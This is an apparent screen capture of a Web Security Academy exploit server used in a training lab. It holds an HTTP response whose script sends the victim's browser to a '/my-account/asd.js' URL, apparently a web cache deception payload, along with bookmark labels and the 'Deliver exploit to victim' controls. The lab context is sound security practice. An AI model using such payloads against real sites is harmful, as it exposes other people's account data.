 exploit-0ad9007e0368312180a502eb01d800a3.exploit-server.net
Import bookmarks... lab-solutions All labs | Web Security... Medium BugBountyHunting.com Hacker101 CTF ast
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="https://0a370091030d31148052030e00a100f2.web-security-academy.net/my-account/asd.js"
</script>
Store View exploit Deliver exploit to victim Access log